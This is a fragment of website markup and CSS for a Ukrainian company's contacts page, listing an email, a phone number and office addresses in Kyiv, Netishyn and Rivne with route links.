.tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629982241206"] {top:1318px;left:calc(50% - 240px + 0px);}#rec389452008 .tn-elem[data-elem-id="1629982241206"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629982241206"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1637532586291"]{color:#2cac60;text-align:center;z-index:31;top:875px;left:calc(50% - 600px + 285px);width:96px;height:12px;}#rec389452008 .tn-elem[data-elem-id="1637532586291"] .tn-atom{color:#2cac60;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.3;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:0px;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389452008 .tn-elem[data-elem-id="1637532586291"] .tn-atom:hover {}#rec389452008 .tn-elem[data-elem-id="1637532586291"] .tn-atom:hover {color:#465364;}}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1637532586291"] {top:676px;left:calc(50% - 480px + 210px);}#rec389452008 .tn-elem[data-elem-id="1637532586291"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532586291"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1637532586291"] {top:666px;left:calc(50% - 320px + 130px);}#rec389452008 .tn-elem[data-elem-id="1637532586291"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532586291"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1637532586291"] {top:604px;left:calc(50% - 240px + 20px);}#rec389452008 .tn-elem[data-elem-id="1637532586291"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532586291"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1637532586291"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532586291"] .tn-atom{color:#2cac60;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1637532711152"]{color:#2cac60;text-align:center;z-index:32;top:875px;left:calc(50% - 600px + 585px);width:96px;height:12px;}#rec389452008 .tn-elem[data-elem-id="1637532711152"] .tn-atom{color:#2cac60;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.3;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:0px;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389452008 .tn-elem[data-elem-id="1637532711152"] .tn-atom:hover {}#rec389452008 .tn-elem[data-elem-id="1637532711152"] .tn-atom:hover {color:#465364;}}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1637532711152"] {top:676px;left:calc(50% - 480px + 450px);}#rec389452008 .tn-elem[data-elem-id="1637532711152"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532711152"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1637532711152"] {top:666px;left:calc(50% - 320px + 370px);}#rec389452008 .tn-elem[data-elem-id="1637532711152"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532711152"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1637532711152"] {top:929px;left:calc(50% - 240px + 20px);}#rec389452008 .tn-elem[data-elem-id="1637532711152"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532711152"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1637532711152"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532711152"] .tn-atom{color:#2cac60;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1637532749883"]{color:#2cac60;text-align:center;z-index:33;top:875px;left:calc(50% - 600px + 885px);width:96px;height:12px;}#rec389452008 .tn-elem[data-elem-id="1637532749883"] .tn-atom{color:#2cac60;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.3;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:0px;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389452008 .tn-elem[data-elem-id="1637532749883"] .tn-atom:hover {}#rec389452008 .tn-elem[data-elem-id="1637532749883"] .tn-atom:hover {color:#465364;}}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1637532749883"] {top:676px;left:calc(50% - 480px + 690px);}#rec389452008 .tn-elem[data-elem-id="1637532749883"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532749883"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1637532749883"] {top:974px;left:calc(50% - 320px + 130px);}#rec389452008 .tn-elem[data-elem-id="1637532749883"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532749883"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1637532749883"] {top:1254px;left:calc(50% - 240px + 20px);}#rec389452008 .tn-elem[data-elem-id="1637532749883"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532749883"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1637532749883"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1637532749883"] .tn-atom{color:#2cac60;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="389452008" data-artboard-screens="320,480,640,960,1200" data-artboard-height="1069" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="1399" data-artboard-height-res-640="1150" data-artboard-height-res-960="851"> <div class="t396__carrier" data-artboard-recid="389452008"></div> <div class="t396__filter" data-artboard-recid="389452008"></div> <div class='t396__elem tn-elem tn-elem__3894520081612307013562 t-animate' data-elem-id='1612307013562' data-elem-type='text' data-field-top-value="70" data-field-left-value="240" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-480-value="30" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="60" data-field-left-res-640-value="90" data-field-width-res-640-value="460" data-field-top-res-960-value="70" data-field-left-res-960-value="170" data-field-width-res-960-value="620" data-field-container-res-960-value="grid"> <h1 class='tn-atom'field='tn_text_1612307013562'>Contacts</h1> </div> <div class='t396__elem tn-elem tn-elem__3894520081613169913374 t-animate' data-elem-id='1613169913374' data-elem-type='text' data-field-top-value="182" data-field-left-value="240" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="77" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="144" data-field-left-res-640-value="90" data-field-top-res-960-value="154" data-field-left-res-960-value="170" data-field-width-res-960-value="460"> <div class='tn-atom'field='tn_text_1613169913374'>To discuss your task, calculate the cost of the project or get advice, you can contact us by mail or phone.</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613169942980 t-animate' data-elem-id='1613169942980' data-elem-type='text' data-field-top-value="276" data-field-left-value="240" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="179" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="222" data-field-left-res-640-value="90" data-field-width-res-640-value="460" data-field-top-res-960-value="232" data-field-left-res-960-value="170"> <div class='tn-atom'><a href="mailto:office@delta-i.com.ua"style="color: inherit">office@deltapost.com.ua</a></div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613169985431 t-animate' data-elem-id='1613169985431' data-elem-type='text' data-field-top-value="323" data-field-left-value="240" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="207" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="253" data-field-left-res-640-value="90" data-field-width-res-640-value="460" data-field-top-res-960-value="263" data-field-left-res-960-value="170"> <div class='tn-atom'field='tn_text_1613169985431'>Contact email</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170007031 t-animate' data-elem-id='1613170007031' data-elem-type='text' data-field-top-value="390" data-field-left-value="240" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="261" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="307" data-field-left-res-640-value="90" data-field-width-res-640-value="460" data-field-top-res-960-value="317" data-field-left-res-960-value="170" data-field-container-res-960-value="grid"> <div class='tn-atom'><a href="tel:+380679369005"style="color: inherit">+380 (67) 936 90 05</a></div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170007036 t-animate' data-elem-id='1613170007036' data-elem-type='text' data-field-top-value="437" data-field-left-value="240" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="289" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="338" data-field-left-res-640-value="90" data-field-width-res-640-value="460" data-field-top-res-960-value="348" data-field-left-res-960-value="170"> <div class='tn-atom'field='tn_text_1613170007036'>Contact phone</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170042088 t-animate' data-elem-id='1613170042088' data-elem-type='shape' data-field-top-value="504" data-field-left-value="190" data-field-height-value="445" data-field-width-value="960" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinup" data-animate-duration="1.5" data-animate-delay="0.2" data-animate-distance="20" data-field-top-res-480-value="52" data-field-left-res-480-value="1220" data-field-top-res-640-value="392" data-field-left-res-640-value="40" data-field-height-res-640-value="658" data-field-width-res-640-value="560" data-field-top-res-960-value="402" data-field-left-res-960-value="120" data-field-height-res-960-value="349" data-field-width-res-960-value="800" data-field-container-res-960-value="grid"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170068900 t-animate' data-elem-id='1613170068900' data-elem-type='text' data-field-top-value="554" data-field-left-value="540" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="709" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="442" data-field-left-res-640-value="330" data-field-top-res-960-value="452" data-field-left-res-960-value="410" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1613170068900'>Branch</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170108605 t-animate' data-elem-id='1613170108605' data-elem-type='text' data-field-top-value="601" data-field-left-value="540" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="743" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="476" data-field-left-res-640-value="330" data-field-top-res-960-value="486" data-field-left-res-960-value="410" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1613170108605'>Netishyn</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170201547 t-animate' data-elem-id='1613170201547' data-elem-type='shape' data-field-top-value="663" data-field-left-value="540" data-field-height-value="1" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinup" data-animate-duration="1.5" data-animate-delay="0.2" data-animate-distance="20" data-field-top-res-480-value="775" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="512" data-field-left-res-640-value="330" data-field-top-res-960-value="522" data-field-left-res-960-value="410" data-field-width-res-960-value="220"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170143413 t-animate' data-elem-id='1613170143413' data-elem-type='text' data-field-top-value="679" data-field-left-value="540" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="791" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="528" data-field-left-res-640-value="330" data-field-top-res-960-value="538" data-field-left-res-960-value="410" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1613170143413'>6B Energetykiv St.<br>Netishyn<br>Ukraine, 30100<br>Mo.-Fri.: 09:00 – 18:00</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170272774 t-animate' data-elem-id='1613170272774' data-elem-type='shape' data-field-top-value="843" data-field-left-value="540" data-field-height-value="1" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinup" data-animate-duration="1.5" data-animate-delay="0.2" data-animate-distance="20" data-field-top-res-480-value="902" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="639" data-field-left-res-640-value="330" data-field-top-res-960-value="649" data-field-left-res-960-value="410" data-field-width-res-960-value="220"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170651197 t-animate' data-elem-id='1613170651197' data-elem-type='shape' data-field-top-value="869" data-field-left-value="540" data-field-height-value="30" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="923" data-field-left-res-480-value="-53" data-field-axisx-res-480-value="center" data-field-top-res-640-value="660" data-field-left-res-640-value="330" data-field-top-res-960-value="670" data-field-left-res-960-value="410"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild6137-6263-4665-a335-613631333736/map-icon.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170708993 t-animate' data-elem-id='1613170708993' data-elem-type='text' data-field-top-value="554" data-field-left-value="840" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="1034" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="750" data-field-left-res-640-value="90" data-field-top-res-960-value="452" data-field-left-res-960-value="650" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1613170708993'>Branch</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170709002 t-animate' data-elem-id='1613170709002' data-elem-type='text' data-field-top-value="601" data-field-left-value="840" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="1068" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="784" data-field-left-res-640-value="90" data-field-top-res-960-value="486" data-field-left-res-960-value="650" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1613170709002'>Rivne</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170709010 t-animate' data-elem-id='1613170709010' data-elem-type='text' data-field-top-value="679" data-field-left-value="840" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="1116" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="836" data-field-left-res-640-value="90" data-field-top-res-960-value="538" data-field-left-res-960-value="650" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1613170709010'>12 Simon Petlyura St.<br>Rivne<br>Ukraine, 33016<br>Mo.-Fri.: 09:00 – 18:00</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170709015 t-animate' data-elem-id='1613170709015' data-elem-type='shape' data-field-top-value="663" data-field-left-value="840" data-field-height-value="1" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinup" data-animate-duration="1.5" data-animate-delay="0.2" data-animate-distance="20" data-field-top-res-480-value="1100" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="820" data-field-left-res-640-value="90" data-field-top-res-960-value="522" data-field-left-res-960-value="650" data-field-width-res-960-value="220"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170709025 t-animate' data-elem-id='1613170709025' data-elem-type='shape' data-field-top-value="843" data-field-left-value="840" data-field-height-value="1" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinup" data-animate-duration="1.5" data-animate-delay="0.2" data-animate-distance="20" data-field-top-res-480-value="1227" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="947" data-field-left-res-640-value="90" data-field-top-res-960-value="649" data-field-left-res-960-value="650" data-field-width-res-960-value="220"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081613170709040 t-animate' data-elem-id='1613170709040' data-elem-type='shape' data-field-top-value="869" data-field-left-value="840" data-field-height-value="30" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="1248" data-field-left-res-480-value="-53" data-field-axisx-res-480-value="center" data-field-top-res-640-value="968" data-field-left-res-640-value="90" data-field-top-res-960-value="670" data-field-left-res-960-value="650"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild6137-6263-4665-a335-613631333736/map-icon.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629059081699 t-animate' data-elem-id='1629059081699' data-elem-type='text' data-field-top-value="554" data-field-left-value="240" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="384" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="442" data-field-left-res-640-value="90" data-field-top-res-960-value="452" data-field-left-res-960-value="170" data-field-width-res-960-value="220" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1629059081699'>Main Office</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629059081705 t-animate' data-elem-id='1629059081705' data-elem-type='text' data-field-top-value="601" data-field-left-value="240" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="418" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="476" data-field-left-res-640-value="90" data-field-top-res-960-value="486" data-field-left-res-960-value="170" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1629059081705'>Kiyv</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629059081711 t-animate' data-elem-id='1629059081711' data-elem-type='shape' data-field-top-value="663" data-field-left-value="240" data-field-height-value="1" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinup" data-animate-duration="1.5" data-animate-delay="0.2" data-animate-distance="20" data-field-top-res-480-value="450" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="512" data-field-left-res-640-value="90" data-field-top-res-960-value="522" data-field-left-res-960-value="170" data-field-width-res-960-value="220"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629059081722 t-animate' data-elem-id='1629059081722' data-elem-type='text' data-field-top-value="679" data-field-left-value="240" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="466" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="528" data-field-left-res-640-value="90" data-field-top-res-960-value="538" data-field-left-res-960-value="170" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1629059081722'>Druzhby Narodiv Ave.<br>Kyiv<br>Ukraine, 02000<br>Mo.-Fri.: 09:00 – 18:00</div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629059081730 t-animate' data-elem-id='1629059081730' data-elem-type='shape' data-field-top-value="843" data-field-left-value="240" data-field-height-value="1" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinup" data-animate-duration="1.5" data-animate-delay="0.2" data-animate-distance="20" data-field-top-res-480-value="577" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="639" data-field-left-res-640-value="90" data-field-top-res-960-value="649" data-field-left-res-960-value="170" data-field-width-res-960-value="220"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629059081745 t-animate' data-elem-id='1629059081745' data-elem-type='shape' data-field-top-value="869" data-field-left-value="240" data-field-height-value="30" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="598" data-field-left-res-480-value="-53" data-field-axisx-res-480-value="center" data-field-top-res-640-value="660" data-field-left-res-640-value="90" data-field-top-res-960-value="670" data-field-left-res-960-value="170"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild6137-6263-4665-a335-613631333736/map-icon.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629981728439' data-elem-id='1629981728439' data-elem-type='shape' data-field-top-value="-2000" data-field-left-value="20" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="343" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-container-res-480-value="window"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629982237356' data-elem-id='1629982237356' data-elem-type='shape' data-field-top-value="-1990" data-field-left-value="30" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="668" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-container-res-480-value="window"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629982239781' data-elem-id='1629982239781' data-elem-type='shape' data-field-top-value="-1980" data-field-left-value="40" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="993" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-container-res-480-value="window"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081629982241206' data-elem-id='1629982241206' data-elem-type='shape' data-field-top-value="-1970" data-field-left-value="50" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="1318" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-container-res-480-value="window"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894520081637532586291 t-animate' data-elem-id='1637532586291' data-elem-type='button' data-field-top-value="875" data-field-left-value="285" data-field-height-value="12" data-field-width-value="96" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="604" data-field-left-res-480-value="20" data-field-axisx-res-480-value="center" data-field-top-res-640-value="666" data-field-left-res-640-value="130" data-field-top-res-960-value="676" data-field-left-res-960-value="210"> <a class='tn-atom' href="https://goo.gl/maps/SuXWSir662XCHpPQA" target="_blank">Get a route</a> </div> <div class='t396__elem tn-elem tn-elem__3894520081637532711152 t-animate' data-elem-id='1637532711152' data-elem-type='button' data-field-top-value="875" data-field-left-value="585" data-field-height-value="12" data-field-width-value="96" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.2" data-animate-distance="30" data-field-top-res-480-value="929" data-field-left-res-480-value="20" data-field-axisx-res-480-value="center" data-field-top-res-640-value="666" data-field-left-res-640-value="370" data-field-top-res-960-value="676" data-field-left-res-960-value="450"> <a class='tn-atom' href="https://goo.gl/maps/uongEnHNnWLQm5219" target="_blank">Get a route</a> </div> <div class='t396__elem tn-elem tn-elem__3894520081637532749883 t-animate' data-elem-id='1637532749883' data-elem-type='button' data-field-top-value="875" data-field-left-value="885" data-field-height-value="12" data-field-width-value="96" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" 